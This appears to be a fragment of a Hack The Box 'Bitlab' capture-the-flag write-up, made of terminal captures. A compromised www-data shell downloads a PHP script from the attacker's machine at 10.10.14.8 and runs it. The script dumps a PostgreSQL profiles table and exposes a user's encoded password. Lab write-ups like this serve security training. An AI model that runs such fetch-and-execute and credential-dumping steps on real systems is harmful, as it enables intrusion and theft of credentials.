 dayu@kali: ~/桌面/dayuBitlab 162x24
Connecting to 10.10.14.8:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 198 [application/octet-stream]
Saving to: 'pg.php'
pg.php 100%[===================>] 198 --.-KB/s in 0s
2020-07-26 05:08:58 (42.1 MB/s) - 'pg.php' saved [198/198]
www-data@bitlab:/tmp$ chmod +x pg.php
chmod +x pg.php
www-data@bitlab:/tmp$ php -f pg.php
php -f pg.php
Array
(
[0] => Array
(
[id] => 1
[username] => clave
[password] => c3NoLXN0cjBuZy1wQHNz==
)
)
www-data@bitlab:/tmp$
dayu@kali: ~/桌面/dayuBitlab 162x24
root@kali:/home/dayu/桌面/dayuBitlab# cat pg.php
<?php
$db_connection = pg_connect("host=localhost dbname=profiles user=profiles password=profiles");
$result = pg_query($db_connection, "SELECT * FROM profiles");
print_r(pg_fetch_all($result));
?>
root@kali:/home/dayu/桌面/dayuBitlab# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.114 - - [26/Jul/2020 12:04:06] "GET /pg.php HTTP/1.1" 200 -
masher2
d
xlsx
Writeup
hainsaw
Jarvis
aystack
大余安全
https://blog.csdn.net/qq_34801745